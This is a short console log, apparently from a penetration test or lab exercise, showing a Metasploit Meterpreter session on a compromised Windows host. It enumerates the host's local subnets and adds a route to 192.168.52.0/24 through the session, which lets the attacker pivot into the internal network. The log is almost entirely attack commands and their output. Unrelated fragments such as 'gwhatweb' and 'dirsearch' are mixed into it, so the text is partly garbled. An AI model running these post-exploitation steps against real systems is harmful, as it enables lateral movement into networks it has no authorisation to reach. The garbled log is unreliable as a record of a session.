 meterpreter > run get_local_subnets
gwhatweb
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 169.254.0.0/255.255.0.0
Local subnet: 172.31.0.0/255.255.0.0
Local subnet: 192.168.52.0/255.255.255.0
meterpreter > run autoroute -s 192.168.52.0 -n 255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[-] Could not execute autoroute: ArgumentError Invalid :session, expected Session object got Msf::Sessions::Meterpreter_x64_Win
meterpreter > run autoroute -p
Algorithm-Ide...
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
dirsearch
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 9